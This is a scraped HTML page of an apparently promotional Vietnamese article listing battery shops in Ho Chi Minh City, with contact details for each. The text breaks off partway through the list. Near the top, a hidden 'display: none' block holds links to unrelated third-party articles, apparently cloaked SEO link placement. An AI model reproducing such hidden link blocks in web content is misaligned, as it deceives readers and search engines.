gtag('js',new Date());gtag('config','G-T8TYD9X6LN')</script> <div class="custom-post-list-container" style="display: none;"><div class="custom-post-entry"><a href="https://huengaynay.vn/doi-song/top-5-dia-chi-tri-seo-uy-tin-chat-luong-tot-o-tphcm-148542.html" target="_blank">Địa chỉ trị sẹo uy tín</a></div><div class="custom-post-entry"><a href="https://www.phunuvagiadinh.vn/xa-hoi-168/tam-anh-thuong-hieu-qua-tang-o-da-cho-ban-trai-725438" target="_blank">Thương hiệu quà tặng đồ da</a></div><div class="custom-post-entry"><a href="https://baotuyenquang.com.vn/xa-hoi/cuoc-song/den-go-lua-chon-moi-trong-trang-tri-noi-that-182675.html" target="_blank">Đèn gỗ</a></div></div></head><body data-rsssl=1 class="post-template-default single single-post postid-22449 single-format-standard"><header class="header relative p-2"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-3">
<a class="menu-toggle mobile-btn position-left ml-1 ml-sm-0 d-lg-none">
<i class="fa fa-bars text-white"></i>
</a><div class="logo mt-1 mb-1 text-center text-sm-left">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="250">
</a></div>
<a class="menu-search mobile-btn position-right mr-1 mr-sm-0 d-lg-none">
<i class="fa fa-search text-white"></i>
</a></div><div class="col-md-9"><div class=""><form action="https://www.hcmtoplist.com/" method="GET" role="form" class="mt-2 mt-sm-0"><div class="row"><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<select name="danh-muc" id="danh-muc" class="form-control"><option value="0">Chọn danh mục</option><option value="133" >Di chuyển tại TP HCM</option><option value="119" >Review - PR</option><option value="118" >Kiến thức hay</option><option value="117" >Làm đẹp tại TP HCM</option><option value="92" >Học tập - Đào tạo tại TP HCM</option><option value="9" >Y tế – Sức khỏe tại TP HCM</option><option value="8" >Khách sạn - Nhà nghỉ tại TP HCM</option><option value="7" >Vui chơi giải trí tại TP HCM</option><option value="6" >Du lịch tại TP HCM</option><option value="5" >Ẩm thực tại TP HCM</option><option value="3" >Shop - Địa chỉ tại TP HCM</option><option value="2" >Công ty tại TP HCM</option><option value="1" >Dịch vụ tại TP HCM</option>
</select></div></div><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<input type="search" class="form-control" placeholder="Gõ từ khóa bạn muốn" value="" name="s" /></div></div><div class="col-xs-12 col-sm-12 col-md-2">
<button class="submit-form btn btn-danger btn-block m-1">Tìm kiếm</button></div></div></form></div></div></div></div></header><nav class="menu-primary clearfix d-none d-sm-none d-md-block"><ul id="menu-main" class="container-fluid"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></nav><div class="menu-responsive background-mobile bg-wrap"><ul id="menu-main-1" class="menu-all container"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></div><div class="breadcrumbs"><div class="container">
<span><span><a href="https://www.hcmtoplist.com/" data-wpel-link="internal">HCMtoplist</a></span> » <span><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a></span> » <span class="breadcrumb_last" aria-current="page">Top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín</span></span></div></div><div class="bg-light mt-2"><div class="container-fluid"><div class="row"><div class="col-md-2"><div class="ads-single-left d-none d-sm-block"></div></div><div class="col-md-7"><main id="main" class="single-wrap" role="main"><div class="ads-single"></div><h1 class="h1">Top 10+ địa chỉ cửa hàng bình ắc quy TPHCM uy tín</h1><div class="p-2 bg-white"><div class="entry-meta mb-2">
<span class="d-inline-block mr-3"><i class="fa fa-tags"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a></span>
<span><i class="fa fa-calendar"></i> 12-05-2022</span></div><div class="entry-content mt-3"><p>Bình ắc quy được biết đến là một linh kiện quan trọng của các phương tiện di chuyển. Dưới đây <a href="https://hcmtoplist.com/" data-wpel-link="internal"><strong>HCMtoplist</strong></a> sẽ giới thiệu đến bạn top 10+ địa chỉ <strong>cửa hàng bình ắc quy TPHCM</strong> uy tín, chất lượng. Đừng bỏ lỡ bạn nhé!</p><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Cong_ty_TNHH_Tan_Phat_Loi_%E2%80%93_Cua_hang_binh_ac_quy_TPHCM">Công ty TNHH Tân Phát Lợi &#8211; Cửa hàng bình ắc quy TPHCM</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Cong_ty_TNHH_TMDV_XNK_Dai_Thang">Công ty TNHH TMDV XNK Đại Thắng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Chuoi_ac_quy_PowerLand">Chuỗi ắc quy PowerLand</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Cong_ty_Tutto_Viet_Nam">Công ty Tutto Việt Nam</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Cong_ty_TNHH_ac_quy_Minh_Hoan">Công ty TNHH ắc quy Minh Hoàn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Cong_ty_TNHH_thuong_mai_dich_vu_ac_quy_Hoa_Phat">Công ty TNHH thương mại dịch vụ ắc quy Hòa Phát</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Cong_ty_TNHH_thuong_mai_ac_quy_Hong_Phat">Công ty TNHH thương mại ắc quy Hồng Phát</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Cong_ty_TNHH_tap_doan_Kim_Hai">Công ty TNHH tập đoàn Kim Hải</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Trung_tam_Alo_Acquy">Trung tâm Alo Acquy</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Cong_ty_TNHH_dich_vu_ky_thuat_dien_PSC">Công ty TNHH dịch vụ kỹ thuật điện PSC</a></li></ul></nav></div><h2><span class="ez-toc-section" id="Cong_ty_TNHH_Tan_Phat_Loi_%E2%80%93_Cua_hang_binh_ac_quy_TPHCM"></span>Công ty TNHH Tân Phát Lợi &#8211; Cửa hàng bình ắc quy TPHCM<span class="ez-toc-section-end"></span></h2><p>Công ty TNHH Tân Phát Lợi là cái tên đầu tiên của cửa hàng bình ắc quy TPHCM uy tín nhất. Đại lý được thành lập năm 2003 chuyên kinh doanh bình ắc quy sỉ lẻ các loại. Đến đây bạn có thể tùy chọn những loại bình ắc quy nội ngoại nhập chính hãng hàng đầu.</p><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-22521" data-src="https://hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-tan-phat-loi-hcmtoplist.jpg" alt="cong-ty-tnhh-tan-phat-loi-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-tan-phat-loi-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-tan-phat-loi-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Tại sao nên chọn Công ty TNHH Tân Phát Lợi?</p><ul><li>Phân phối sản phẩm chính hãng chất lượng cao</li><li>Cam kết và đảm bảo uy tín hàng đầu</li><li>Giao hàng tận nơi tận tình và chu đáo</li><li>Bảng giá thành hợp lý.</li></ul><p>Nếu còn đang băn khoăn về những sản phẩm của đơn vị thì bạn có thể liên hệ theo địa chỉ bên dưới đây.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 717B Huỳnh Tấn Phát, Phường Phú Thuận, Quận 7, TPHCM<br />
Điện thoại: 0283773 1561 | 028 6298 9746<br />
Email: info@tanphatloi.com</p></blockquote><h2><span class="ez-toc-section" id="Cong_ty_TNHH_TMDV_XNK_Dai_Thang"></span>Công ty TNHH TMDV XNK Đại Thắng<span class="ez-toc-section-end"></span></h2><p>Một trong những địa điểm cửa hàng bình ắc quy TPHCM phải kể đến chính là Đại Thắng. Tại đây phân phối chính thức các sản phẩm bình ắc quy nội ngoại nhập chuyên dùng cho ô tô, tàu, thuyền&#8230; Bạn hoàn toàn có thể yên tâm về chất lượng bởi sản phẩm đến từ các thương hiệu lớn được ưa chuộng: Delkor, Rocket, Phoenix, GS&#8230;</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-22522" data-src="https://hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-tmdv-xnk-dai-thang-hcmtoplist.jpg" alt="cong-ty-tnhh-tmdv-xnk-dai-thang-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-tmdv-xnk-dai-thang-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-tmdv-xnk-dai-thang-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Cùng với đó đến đây bạn sẽ được tư vấn cụ thể và chi tiết về sản phẩm phù hợp nhất với nhu cầu hiện tại. Đơn vị có nhiều năm kinh nghiệm chắc chắn sẽ mang lại sự hài lòng cao nhất cho khách hàng. Đơn vị đã và đang khẳng định sự uy tín với những sản phẩm chính hãng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 110/48 Đường Số 5, Phường 17, Quận Gò Vấp, TPHCM<br />
Điện thoại: 0918298292<br />
Email: sale@acquydaithang.com<br />
Website: acquydaithang.com.vn</p></blockquote><h2><span class="ez-toc-section" id="Chuoi_ac_quy_PowerLand"></span>Chuỗi ắc quy PowerLand<span class="ez-toc-section-end"></span></h2><p>Nếu nhắc đến các địa chỉ cửa hàng bình ắc quy TPHCM uy tín mà không nhắc đến Chuỗi ắc quy PowerLand là một thiếu sót lớn. Đơn vị đã có hơn 20 năm kinh nghiệm hoạt động trong ngành công nghiệp ắc quy. Chắc chắn mang lại cho khách hàng đa dạng các sự lựa chọn khác nhau.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-22523" data-src="https://hcmtoplist.com/wp-content/uploads/2022/05/chuoi-ac-quy-powerland-hcmtoplist.jpg" alt="chuoi-ac-quy-powerland-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/05/chuoi-ac-quy-powerland-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/05/chuoi-ac-quy-powerland-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Đến đây khách hàng có thể thoải mái lựa chọn các sản phẩm bình ắc quy chính hãng giá tốt. Có thể kể đến các sản phẩm ắc quy ứng dụng dành cho xe hơi, xe máy, xe điện&#8230; Nếu còn bất cứ thắc mắc nào về sản phẩm khách hàng có thể liên hệ ngay để được tư vấn và giải đáp cụ thể hơn.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 36 Cù Lao, Phường 2, Quận Phú Nhuận, TPHCM<br />
Điện thoại: 0948918008 | 028 7303 3388<br />
Email: chido@powerland.vn<br />
Website: powerland.vn</p></blockquote><h2><span class="ez-toc-section" id="Cong_ty_Tutto_Viet_Nam"></span>Công ty Tutto Việt Nam<span class="ez-toc-section-end"></span></h2><p>Công ty Tutto Việt Nam tiếp tục là cái tên nằm trong danh sách các địa chỉ cung cấp bình ắc quy chất lượng tại TPHCM. Đơn vị được thành lập năm 2003 chuyên nhập khẩu và phân phối các sản phẩm bình ắc quy. Bạn có thể tìm thấy các loại bình ắc quy dành cho phương tiện xe ô tô, xe máy.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-22524" data-src="https://hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tutto-viet-nam-hcmtoplist.jpg" alt="cong-ty-tutto-viet-nam-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tutto-viet-nam-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tutto-viet-nam-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Các sản phẩm chất lượng chắc chắn sẽ làm hài lòng ngay cả những khách hàng khó tính nhất. Bên cạnh cung cấp bình ắc quy chính hãng thì tại đây con chia sẻ cho người dùng cách sử dụng bình ắc quy hiệu quả. Đồng thời còn hướng dẫn cách bảo trì bảo dưỡng giúp khách hàng sử dụng sản phẩm một cách tốt nhất.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 611/27 Điện Biên Phủ, Phường 1, Quận 3, TPHCM<br />
Điện thoại: 028 3835 4810 | 028 3830 1253<br />
Email: tuttovietnam@gmail.com</p></blockquote><h2><span class="ez-toc-section" id="Cong_ty_TNHH_ac_quy_Minh_Hoan"></span>Công ty TNHH ắc quy Minh Hoàn<span class="ez-toc-section-end"></span></h2><p>Công ty Minh Hoàn nổi tiếng trên thị trường là nhà phân phối lớn nhất của thương hiệu ắc quy Đồng Nai. Đơn vị đã khẳng định vị trí của mình trên thị trường hơn 20 năm nay. Sản phẩm bình ắc quy tại đây mang những tính năng ưu việt. Chắc chắn mang đến cho khách hàng nhiều sự lựa chọn hoàn hảo.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-22525" data-src="https://hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-ac-quy-minh-hoan-hcmtoplist.jpg" alt="cong-ty-tnhh-ac-quy-minh-hoan-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-ac-quy-minh-hoan-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-ac-quy-minh-hoan-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Cùng với đó dịch vụ chăm sóc khách hàng tại đây luôn khiến khách hàng hài lòng với sự tận tâm. Tại đây bạn có thể tìm thấy đa dạng các loại bình ắc quy dành cho xe máy hay xe hơi hay xe điện&#8230; Mức giá tham khảo cũng đảm bảo hợp lý phù hợp với nhiều đối tượng khách hàng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ:<br />
CN1: 334 Tên Lửa, Phường Bình Trị Đông B, Quận Bình Tân, TPHCM<br />
CN2: Số 343A Lê Quang Sung, Phường 9, Quận 6, TPHCM<br />
Điện thoại: 028 62601190 | 028 3877 8960</p></blockquote><h2><span class="ez-toc-section" id="Cong_ty_TNHH_thuong_mai_dich_vu_ac_quy_Hoa_Phat"></span>Công ty TNHH thương mại dịch vụ ắc quy Hòa Phát<span class="ez-toc-section-end"></span></h2><p>Nếu bạn đang tìm kiếm một địa chỉ cửa hàng bình ắc quy TPHCM chất lượng thì có thể tham khảo ngay Hòa Phát. Các sản phẩm tại đây đảm bảo là hàng nhập ngoại với chất lượng hàng đầu. Mục tiêu hoạt động của đơn vị chính là mang đến “chất lượng hàng đầu – giá cả phải chăng”.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-22526" data-src="https://hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-thuong-mai-dich-vu-ac-quy-hoa-phat-hcmtoplist.jpg" alt="cong-ty-tnhh-thuong-mai-dich-vu-ac-quy-hoa-phat-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-thuong-mai-dich-vu-ac-quy-hoa-phat-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-thuong-mai-dich-vu-ac-quy-hoa-phat-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Đến đây bạn có thể tùy chọn nhiều loại bình ắc quy đến từ nhiều thương hiệu khác nhau trên thị trường. Đặc biệt hơn dịch vụ khách hàng hoàn hảo luôn là điểm ấn tượng của Hòa Phát. Cùng với đó đơn vị luôn nỗ lực làm mới mình với những sản phẩm thường xuyên được cập nhật chất lượng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 254-256 Quốc Lộ 1A, Phường Tam Bình, TP. Thủ Đức, TP. HCM<br />
Điện thoại: 0937 23 58 68<br />
Email: acquyhoaphat@gmail.com<br />
Website: acquyhoaphat.com</p></blockquote><h2><span class="ez-toc-section" id="Cong_ty_TNHH_thuong_mai_ac_quy_Hong_Phat"></span>Công ty TNHH thương mại ắc quy Hồng Phát<span class="ez-toc-section-end"></span></h2><p>Một trong những đơn vị cung cấp bình ắc quy uy tín hàng đầu phải kể đến chính là Hồng Phát. Công ty đã có hơn 30 năm hoạt động trong lĩnh vực buôn bán các loại bình ắc quy. Sản phẩm bình ắc quy tại đơn vị đảm bảo toàn bộ là hàng nhập khẩu dùng cho xe ô tô, xe du lịch, xe tải&#8230;</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-22527" data-src="https://hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-thuong-mai-ac-quy-hong-phat-hcmtoplist.jpg" alt="cong-ty-tnhh-thuong-mai-ac-quy-hong-phat-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-thuong-mai-ac-quy-hong-phat-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-thuong-mai-ac-quy-hong-phat-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Cùng với đó còn có các loại ắc quy công nghiệp sử dụng cho đèn sạc, bộ lưu điện UPS, Inverter… Bạn hoàn toàn có thể yên tâm về chất lượng hàng đầu mà các sản phẩm này mang lại. Mức giá tham khảo phải chăng phù hợp với tình hình chung của thị trường.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 135 Tạ Uyên, Phường 4, Quận 11, TPHCM<br />
Điện thoại: 0903737826 | (028)38552839<br />
Email: hongphat135139@yahoo.com.vn<br />
Website: acquyhongphat.com.vn</p></blockquote><h2><span class="ez-toc-section" id="Cong_ty_TNHH_tap_doan_Kim_Hai"></span>Công ty TNHH tập đoàn Kim Hải<span class="ez-toc-section-end"></span></h2><p>Nếu bạn vẫn còn đang băn khoăn về đơn vị cung cấp bình ắc quy chất lượng thì có thể tham khảo ngay Kim Hải. Phương châm hoạt động của đơn vị chính là mang đến sản phẩm chất lượng và dịch vụ khách hàng hàng đầu. Chính vì thế bạn hoàn toàn có thể yên tâm với các sản phẩm chất lượng từ nhiều thương hiệu khác nhau.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-22529" data-src="https://hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-tap-doan-kim-hai-hcmtoplist.jpg" alt="cong-ty-tnhh-tap-doan-kim-hai-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-tap-doan-kim-hai-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/05/cong-ty-tnhh-tap-doan-kim-hai-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Đến đây khách hàng sẽ được tư vấn cụ thể và chi tiết về sản phẩm phù hợp nhất với nhu cầu của mình. Cùng với đó các sản phẩm tại đây đảm bảo được bảo hành và hỗ trợ thay thế các linh kiện. Liên hệ ngay để được giải đáp thắc mắc và tư vấn cụ thể hơn.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 841/12B Tỉnh Lộ 10, KP1, Phường Bình Trị Đông B, Quận Bình Tân, TPHCM<br />
Điện thoại: 028.225 333 88</p></blockquote><h2><span class="ez-toc-section" id="Trung_tam_Alo_Acquy"></span>Trung tâm Alo Acquy<span class="ez-toc-section-end"></span></h2><p>Trung tâm Alo Acquy là một trong những đơn vị nổi bật và đáng tin cậy cung cấp về các sản phẩm bình ắc quy. Đơn vị đảm bảo đáp ứng tốt nhất mọi nhu cầu của khách hàng với các thương hiệu khác nhau. Có thể kể đến những thương hiệu tên tuổi: GS, Delkor, Solite, Amaron…</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-22530" data-src="https://hcmtoplist.com/wp-content/uploads/2022/05/trung-tam-alo-acquy-hcmtoplist.jpg" alt="trung-tam-alo-acquy-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/05/trung-tam-alo-acquy-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/05/trung-tam-alo-acquy-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Đơn vị luôn hoạt động với phương châm mang đến sự hài lòng cao nhất cho mọi đối tượng khách hàng. Khách 